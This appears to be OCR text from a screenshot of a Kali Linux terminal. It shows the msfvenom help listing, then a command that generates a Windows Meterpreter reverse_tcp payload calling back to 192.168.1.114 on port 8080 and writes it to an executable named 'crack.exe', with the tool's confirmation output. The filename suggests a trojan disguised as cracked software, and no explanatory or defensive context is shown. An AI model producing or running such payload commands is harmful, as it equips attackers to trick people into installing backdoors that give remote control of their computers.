 Applications Places Terminal Fri 06:52 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.114 LPORT=8080 -f exe > crack.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#
ZIP
test.txt
TheFatRat